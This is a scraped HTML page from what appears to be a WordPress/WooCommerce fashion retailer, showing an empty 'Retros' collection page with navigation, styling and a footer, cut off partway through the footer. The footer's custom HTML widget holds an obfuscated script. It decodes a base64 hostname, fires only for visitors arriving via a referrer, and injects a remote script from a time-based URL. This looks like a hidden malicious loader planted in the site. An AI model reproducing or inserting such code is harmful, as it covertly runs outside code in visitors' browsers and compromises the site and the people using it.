

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/splycollection/retros/
body_size: 23839
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Retros &#8211; SPLY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=25575' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fsplycollection%2Fretros%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fsplycollection%2Fretros%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="splycollection-template-default single single-splycollection postid-25575 theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
		
	<div>
		<style type="text/css">
		.sply-collection-banner:before{
			content: '';
			width: 100%;
			height: 100%;
			background: rgba(0,0,0,0.6);
			position: absolute;
			top: 0px;
			left: 0px;

		}
		.sply-collection-banner{
			background: #000;
			height: 390px;
			width: 100%;
			overflow: hidden;
		}
		.sply-collection-banner.vendor-banner .vendor-banner-text h2 {
			font-size: 36px;
			line-height: 60px;
			margin: 0px;
			text-transform: inherit;
		}
		.sply-collection-banner.vendor-banner .vendor-banner-text {
			position: absolute;
			width: 100%;
			left: 0;
			top: 30%;
			bottom: inherit;
			color: #fff;
			text-align: center;
		}
		.sply-collection-banner.vendor-banner .vendor-banner-text .vendor-banner-content{
			width: 36%;
			margin: 0 auto;
		}
		.sply-collection-banner.vendor-banner img {
			width: auto;
			max-width: 100%;
		}
		.sply-collection-banner.vendor-banner .vendor-banner-text p {
			font-size: 16px;
			margin: 0px 0px;
			line-height: 22px;
			max-width: inherit;
		}
		@media only screen and (max-width:650px) {
			.sply-collection-banner.vendor-banner .vendor-banner-text .vendor-banner-content {
				width: 90%;
				margin: 0 auto;
			}
			.sply-collection-banner.vendor-banner .vendor-banner-text h2 {
				font-size: 24px;
			}
			.sply-collection-banner.vendor-banner .vendor-banner-text p {
				font-size:12px;
			}
			
		}
	</style>
	<div class="vendor-banner sply-collection-banner">
		 

		<div class="vendor-banner-text">
			<h2>Retros</h2>
			<div class="vendor-banner-content"><div data-slug="" class="wpf-search-container"></div></div>
		</div>

	</div>





	<div class="post-detail-product" style="border: 0px; margin-top: 0px;">
		<div style='text-align:center; color:#fff;'>No Related Products Found</div>		<div class="clear"></div>
	</div>
</div><!-- #post-## -->

</div>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
